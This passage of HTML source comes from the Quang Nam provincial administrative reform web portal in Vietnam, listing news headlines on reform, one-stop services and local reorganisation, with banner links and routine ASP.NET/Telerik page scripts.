	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl12$hpl_xemchitiet_tinccm','')">Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 14:40 | 07/10 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl14$hpl_xemchitiet_tinccm','')">Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 10:33 | 02/10 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl16$hpl_xemchitiet_tinccm','')">Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 10:19 | 02/10 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachkhac_ClientState" name="dnn_ctr835_Main_rg_danhsachkhac_ClientState" type="hidden" />
		</div>
	
</div>

<span id="dnn_ctr835_Main_test"></span>

</div><!-- End_Module_835 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <!--neu tin tuc chia lam 2 cot-->
                                            <div class="tin2col">
                                                <div class="tin2col-inner">
                                                    <!--hang thu 1-->
                                                    <div class="row">
                                                        <div class="row-inner">
                                                            <div class="item-l">
                                                                <div class="item-l-inner">
                                                                    <div id="dnn_item1" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="item-r">
                                                                <div class="item-r-inner">
                                                                    <div id="dnn_item2" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="clear_float"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <!--end neu tin tuc chia lam 2 cot-->
											<div class="clear_float"></div>
											<div id="dnn_contentbot" class="content-bot DNNEmptyPane"></div>
                                        </div>
                                    </div>
                                    <div class="col-right">
                                        <div class="col-right-inner">
                                            <div id="dnn_r1" visibre="true">
                                            <a name="846"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr846_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_846 --><div id="dnn_ctr846_ModuleContent" class="CMS14_TinTuc_TinMoiDocNhieuContent">
	
<style type="text/css">
    .image-desc {
        border: 1px solid #DDDDDD;
        display: block;
        float: left;
        margin: 3px 5px 0 0;
        padding: 1px;
        clear: both;
    }

    .news_moidocnhieu {
        padding:5px 5px 0px 5px;
    }

        .news_moidocnhieu ul {
            list-style: none;
            overflow: hidden;
            margin: 0;
            padding: 0;
            margin-right:5px !important;
            text-align :justify ;
        }

            .news_moidocnhieu ul li {
                clear: both;
                overflow: hidden;
                line-height: 1.5;
            }
			.news_moidocnhieu  ul li{
border-bottom:1px dotted #CCCCCC;
padding:3px 0;
}
</style>

<script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/jv.js"></script>
<div id="dnn_ctr846_Main_tinmoidocnhieu" class="md_tinmoidocnhieu">
    <link href="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css" rel="stylesheet" />
    <div id="tab-container">
        <div id="dnn_ctr846_Main_chieucaotab1" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin mới">Tin mới</h1>
            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container846').vTicker({ speed: 700,delay: 1000,pause: 4000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2077&de-xuat-quy-dinh-moi-ve-co-che-mot-cua-lien-thong-trong-giai-quyet-thu-tuc-hanh-chinh>Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã'  href=/Default.aspx?tabid=63&Group=23&NID=2076&quy-dinh-moi-ve-to-chuc-bo-phan-mot-cua-tai-cap-bo-cap-tinh-va-cap-xa>Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới'  href=/Default.aspx?tabid=63&Group=23&NID=2069&bo-noi-vu-huong-dan-ve-sap-xep-bo-tri-lanh-dao-quan-ly-ubnd-cap-xa-moi>Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025'  href=/Default.aspx?tabid=63&Group=23&NID=2068&hoan-thien-cac-nghi-dinh-phan-cap-phan-quyen-truoc-ngay-1-6-2-25>Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ'  href=/Default.aspx?tabid=63&Group=23&NID=2067&hai-tuan-phai-tra-loi--no-luc-thuc-day-trach-nhiem-hanh-chinh-cong-vu>HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2066&ban-hanh-huong-dan-moi-ve-tieu-chuan-cong-chuc-cap-xa-sau-sap-xep-don-vi-hanh-chinh>Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2065&bao-dam-giai-quyet-thu-tuc-hanh-chinh-khong-bi-gian-doan-do-sap-xep-bo-may>Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động'  href=/Default.aspx?tabid=63&Group=23&NID=2040&xay-dung-nen-hanh-chinh-phuc-vu-quang-nam-huong-den-dich-vu-cong-chu-dong>Xây dựng nền hành chính phục vụ, Quảng Nam hướng đến dịch vụ công chủ động</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau'  href=/Default.aspx?tabid=63&Group=23&NID=2039&quang-nam-phat-dong-phong-trao-binh-dan-hoc-vu-so-de-khong-ai-bi-bo-lai-phia-sau>Quảng Nam phát động phong trào "Bình dân học vụ số" để không ai bị bỏ lại phía sau</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Cán bộ, đảng viên phải đi đầu định hướng dư luận'  href=/Default.aspx?tabid=63&Group=23&NID=2037&can-bo-dang-vien-phai-di-dau-dinh-huong-du-luan>Cán bộ, đảng viên phải đi đầu định hướng dư luận</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp'  href=/Default.aspx?tabid=63&Group=23&NID=2036&ngay-2-4-quang-nam-hoan-thanh-lay-y-kien-sap-xep-dia-phuong-cac-cap>Ngày 20/4 Quảng Nam hoàn thành lấy ý kiến sắp xếp địa phương các cấp</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy'  href=/Default.aspx?tabid=63&Group=23&NID=2016&bo-noi-vu-de-xuat-cap-bu-che-do-cho-can-bo-khi-tinh-gon-bo-may>Bộ Nội vụ đề xuất cấp bù chế độ cho cán bộ khi tinh gọn bộ máy</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2015&phien-hop-thu-nhat-ban-chi-dao-cua-chinh-phu-ve-phat-trien-khcn-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Phiên họp thứ nhất Ban Chỉ đạo của Chính phủ về phát triển KHCN, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06'  href=/Default.aspx?tabid=63&Group=23&NID=2014&thu-tuong-pham-minh-chinh-lam-truong-ban-chi-dao-phat-trien-khoa-hoc-cong-nghe-doi-moi-sang-tao-chuyen-doi-so-va-de-an-6>Thủ tướng Phạm Minh Chính làm Trưởng Ban Chỉ đạo phát triển khoa học, công nghệ, đổi mới sáng tạo, chuyển đổi số và Đề án 06</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024'  href=/Default.aspx?tabid=63&Group=23&NID=1956&bhxh-tinh-huong-dan-trien-khai-cac-hoat-dong-truyen-thong-ngay-chuyen-doi-so-quoc-gia-nam-2-24>BHXH tỉnh hướng dẫn triển khai các hoạt động truyền thông Ngày Chuyển đổi số quốc gia năm 2024</a></li></ul></div>

        </div>
        <div id="dnn_ctr846_Main_chieucaotab2" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin đọc nhiều">Tin đọc nhiều</h1>

            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container1846').vTicker({ speed: 700,delay: 1000,pause: Math.round(Math.random()*(500-1000))+3000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container1846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý'  href=/Default.aspx?tabid=63&Group=23&NID=713&chong-cheo-xung-dot-phap-luat-bai-toan-kho-can-duoc-xu-ly>Chồng chéo, xung đột pháp luật: Bài toán khó cần được xử lý</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4'  href=/Default.aspx?tabid=63&Group=23&NID=726&quang-nam-day-manh-tuyen-truyen-dich-vu-cong-truc-tuyen-muc-do-3-4>Quảng Nam đẩy mạnh tuyên truyền dịch vụ công trực tuyến mức độ 3, 4</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư'  href=/Default.aspx?tabid=63&Group=23&NID=745&ubnd-tinh-quang-nam-ban-hanh-quy-che-phoi-hop-trong-giai-quyet-thu-tuc-hanh-chinh-tai-trung-tam-hanh-chinh-cong-va-xuc-tien-dau-tu>UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=716&tinh-quang-nam-to-chuc-cuo-c-thi-tim-hieu-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19>Tỉnh Quảng Nam tổ chức Cuộc thi tìm hiểu cải cách hành chính năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=714&gioi-thieu-mo-hinh-phong-hop-khong-giay-tai-van-phong-ubnd-tinh>Giới thiệu mô hình “Phòng họp không giấy” tại Văn phòng UBND tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)'  href=/Default.aspx?tabid=63&Group=23&NID=732&thong-bao-ket-qua-cuoc-thi-tim-hieu-cai-cach-hanh-chinh-nam-2-19-ky-thu-1>Thông báo kết quả cuộc thi Tìm hiều Cải cách hành chính năm 2019 (kỳ thứ 1)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)'  href=/Default.aspx?tabid=63&Group=23&NID=735&tie-p-tu-c-huong-u-ng-cuo-c-thi-ti-m-hie-u-ca-i-ca-ch-ha-nh-chi-nh-nam-2-19-ky-thu-2>Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã'  href=/Default.aspx?tabid=63&Group=23&NID=736&phe-duyet-danh-muc-thu-tuc-hanh-chinh-duoc-giai-quyet-theo-nganh-doc-tai-cap-tinh-huyen-xa>Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh'  href=/Default.aspx?tabid=63&Group=23&NID=733&quang-nam-ban-hanh-quy-dinh-trach-nhiem-cong-khai-xin-loi-ca-nhan-to-chuc-trong-giai-quyet-tthc-tren-dia-ban-tinh>Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019'  href=/Default.aspx?tabid=63&Group=23&NID=748&cong-an-tinh-kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-cong-an-mot-so-dia-phuong-nam-2-19>Công an tỉnh kiểm tra công tác cải cách hành chính tại Công an một số địa phương năm 2019</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=729&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-bac-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Bắc Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My'  href=/Default.aspx?tabid=63&Group=23&NID=730&kiem-tra-cong-tac-cai-cach-hanh-chinh-tai-ubnd-huyen-nam-tra-my>Kiểm tra công tác cải cách hành chính tại UBND huyện Nam Trà My</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.'  href=/Default.aspx?tabid=63&Group=23&NID=720&hoi-thao-hop-tac-phat-trien-cong-nghe-thong-tin--truyen-thong-lan-thu-23-nam-2-19-tai-phu-yen>Hội thảo hợp tác phát triển Công nghệ thông tin - Truyền thông lần thứ 23 năm 2019 tại Phú Yên.</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đại Lộc: Nỗ lực cải cách hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=734&dai-loc-no-luc-cai-cach-hanh-chinh>Đại Lộc: Nỗ lực cải cách hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương'  href=/Default.aspx?tabid=63&Group=23&NID=765&khai-truong-cong-dvcqg-can-su-chung-tay-cua-cac-bo-nganh-dia-phuong>Khai trương Cổng DVCQG: Cần sự chung tay của các Bộ, ngành, địa phương</a></li></ul></div>
        </div>
    </div>
    <script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js"></script>
</div>

<div style="text-align: right; margin-top: 5px; clear: both; width: 100%;">
    
</div>
<span id="dnn_ctr846_Main_test"></span>





</div><!-- End_Module_846 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r2" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r3" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r4" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r5" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r6" visibre="true">
                                            <a name="724"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr724_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_724 --><div id="dnn_ctr724_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr724_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=269"><img alt="" src="/Portals/0/2022/banner/tailieuhoinghi.png" /></a><br />
<a href="http://parindex.quangnam.gov.vn" target="_blank"><img alt="" src="/Portals/0/2019/phanmemcchc.png" style="margin-top: 4px;" /></a><br />
<a href="http://dichvucong.quangnam.gov.vn/expway/smartcloud/expway/page/home.cpx?organViewId=H47" target="_blank" style="font-family: arial, sans-serif;"><img alt="" src="http://cchc.quangnam.gov.vn/Portals/0/2019/dichvucongtructuyen.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=132"><img alt="" src="/Portals/0/2019/gopy.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=221"><img alt="" src="/Portals/0/2019/daotao.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=250"><img alt="" src="/Portals/0/2019/baocao.png" style="margin-top: 4px;" /></a><br />
<a target="_blank" href="http://cchc.noivuqnam.gov.vn/dgcb"><img alt="" src="/Portals/0/2019/khaosat.png" style="margin-top: 4px;" /></a><br />
<a href="/Default.aspx?tabid=251"><img alt="" src="/Portals/0/2019/chuyenmucgopy.png" style="margin-top: 4px;" /></a><br />
<a href="https://bonoivu.cls.vn/" target="_blank"><img alt="" src="/Portals/0/2021/daotaotructuyen2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://caicachhanhchinh.gov.vn/news_bcd" target="_blank">
<img alt="" style="margin-top: 4px;" src="/Portals/0/2023/bantincchccuachinhphu.png" /></a><br />
<a href="http://baoquangnam.vn/cai-cach-hanh-chinh" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrenbaoqn2021.png" style="margin-top: 4px;" /></a><br />
<a href="http://qrt.vn/video/cai-cach-hanh-chinh/" target="_blank"><img alt="" src="/Portals/0/2021/tincchctrendaitruyenhinh2021.png" style="margin-top: 4px;" /></a>
</div>

</div><!-- End_Module_724 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_r7" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r8" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r9" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r10" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r11" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r12" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r13" visibre="true" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_r14" visibre="true" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clear_float"></div>
                                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
            <div class="bot_left">
                <div class="bot_right">
                    <div class="bot_bg">
                        <p>
                            <b><span>CỔNG TTĐT CẢI CÁCH HÀNH CHÍNH TỈNH QUẢNG NAM</span></b><br>
							Địa chỉ: Số 268 Trưng Nữ Vương, TP Tam Kỳ, Quảng Nam<br>
                            <a href="http://qti.vn/" target="_blank">Phát triển bởi Trung Tâm Công Nghệ Thông Tin &amp; Truyền Thông Quảng Nam (QTI)</a>
                        </p>
                        <div class="thongke">
                        <div id="dnn_thongke"><a name="723"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr723_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_723 --><div id="dnn_ctr723_ModuleContent" class="Tai_LuotTruyCapContent">
	<span id="dnn_ctr723_ViewLuotTruyCap_lbl"><div class="normal" style="width:100%; height:16px;text-align: center;">Tổng số lượt truy cập</div><div style="width:100%; height:32px;text-align: center;"><img width="180px" height="32px" src="/QTIUpload/LuotTruyCap01.gif" /></div></span>
<span id="dnn_ctr723_ViewLuotTruyCap_A"></span>


</div><!-- End_Module_723 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                    </div>
                    </div>
                    
                    
                </div>
            </div>
            <div class="bot_pad">
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    collapseSidebars();
</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" value="`{`__scdoff`:`1`,`SearchIconWebUrl`:`url(/images/Search/google-icon.gif)`,`SearchIconSiteUrl`:`url(/images/Search/dotnetnuke-icon.gif)`,`SearchIconSelected`:`S`}" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/Resources/Search/Search.js" ></script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadRotator, {"_itemHeight":"150px","_itemWidth":"202px","clientStateFieldID":"dnn_ctr741_ViewImage_rotHinhAnh_ClientState","items":[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{}],"scrollDirection":4,"scrollDuration":1000,"skin":"Default"}, null, null, $get("dnn_ctr741_ViewImage_rotHinhAnh"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachmoi","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachmoi","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachmoi_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachmoi$ctl00\",\"PageSize\":7,\"PageCount\":34,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachmoi_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachmoi_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachmoi"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadGrid, {"ClientID":"dnn_ctr835_Main_rg_danhsachkhac","ClientSettings":{"AllowAutoScrollOnDragDrop":true,"ShouldCreateRows":true,"DataBinding":{},"Selecting":{},"Scrolling":{},"Resizing":{},"ClientMessages":{},"KeyboardNavigationSettings":{"AllowActiveRowCycle":false,"EnableKeyboardShortcuts":true,"FocusKey":89,"InitInsertKey":73,"RebindKey":82,"ExitEditInsertModeKey":27,"UpdateInsertItemKey":13,"DeleteActiveRow":127,"ExpandDetailTableKey":39,"CollapseDetailTableKey":37},"Animation":{}},"Skin":"Default","UniqueID":"dnn$ctr835$Main$rg_danhsachkhac","_activeRowIndex":"","_controlToFocus":"","_currentPageIndex":0,"_editIndexes":"[]","_embeddedSkin":true,"_gridTableViewsData":"[{\"ClientID\":\"dnn_ctr835_Main_rg_danhsachkhac_ctl00\",\"UniqueID\":\"dnn$ctr835$Main$rg_danhsachkhac$ctl00\",\"PageSize\":7,\"PageCount\":24,\"EditMode\":\"EditForms\",\"CurrentPageIndex\":0,\"VirtualItemCount\":0,\"AllowMultiColumnSorting\":false,\"AllowNaturalSort\":true,\"AllowFilteringByColumn\":false,\"PageButtonCount\":10,\"HasDetailTables\":false,\"IsItemInserted\":false,\"clientDataKeyNames\":[],\"_dataBindTemplates\":false,\"_selectedItemStyle\":\"\",\"_selectedItemStyleClass\":\"rgSelectedRow\",\"_columnsData\":[{\"UniqueName\":\"TemplateColumn\",\"Resizable\":true,\"Reorderable\":true,\"Groupable\":true,\"ColumnType\":\"GridTemplateColumn\",\"Display\":true}]}]","_masterClientID":"dnn_ctr835_Main_rg_danhsachkhac_ctl00","_shouldFocusOnPage":false,"allowMultiRowSelection":false,"clientStateFieldID":"dnn_ctr835_Main_rg_danhsachkhac_ClientState"}, null, null, $get("dnn_ctr835_Main_rg_danhsachkhac"));
});
//]]>
</script>
</form>


